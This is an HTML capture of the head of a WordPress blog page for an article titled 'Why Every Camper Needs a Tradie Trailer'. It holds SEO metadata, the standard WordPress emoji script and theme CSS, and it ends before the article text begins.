

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/why-every-camper-needs-a-tradie-trailer/
body_size: 14600
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>Why Every Camper Needs a Tradie Trailer</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Alex Riley"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/why-every-camper-needs-a-tradie-trailer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#article","name":"Why Every Camper Needs a Tradie Trailer","headline":"Why Every Camper Needs a Tradie Trailer","author":{"@id":"https:\/\/metroxp.com\/author\/alex\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/09\/camper.jpg","width":1596,"height":1064},"datePublished":"2023-09-29T07:27:19+00:00","dateModified":"2023-09-29T07:30:21+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#webpage"},"articleSection":"Automotive"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/automotive\/#listItem","name":"Automotive"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/automotive\/#listItem","position":2,"name":"Automotive","item":"https:\/\/metroxp.com\/category\/automotive\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#listItem","name":"Why Every Camper Needs a Tradie Trailer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#listItem","position":3,"name":"Why Every Camper Needs a Tradie Trailer","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/automotive\/#listItem","name":"Automotive"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/alex\/#author","url":"https:\/\/metroxp.com\/author\/alex\/","name":"Alex Riley","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/08e0efe168e2552b0d89cf26a0a257981ccb5a571295544198aabfa2aba8c35b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex Riley"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#webpage","url":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/","name":"Why Every Camper Needs a Tradie Trailer","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/alex\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/alex\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/09\/camper.jpg","@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#mainImage","width":1596,"height":1064},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/why-every-camper-needs-a-tradie-trailer\/#mainImage"},"datePublished":"2023-09-29T07:27:19+00:00","dateModified":"2023-09-29T07:30:21+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
